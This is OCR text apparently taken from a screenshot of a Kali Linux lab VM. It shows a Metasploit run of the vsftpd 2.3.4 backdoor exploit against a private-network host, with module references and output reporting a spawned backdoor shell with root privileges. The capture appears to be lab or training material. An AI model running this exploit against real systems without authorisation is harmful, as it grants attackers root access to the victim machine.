 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:42
hacker@kali: ~/Desktop
File Actions Edit View Help
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.140.89:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.140.89:21 - USER: 331 Please specify the password.
[+] 192.168.140.89:21 - Backdoor service has been spawned, handling...
[+] 192.168.140.89:21 - UID: uid=0(root) gid=0(root)
Right Ctrl
Type here to search
76°F
3:42 PM
10/28/2024
4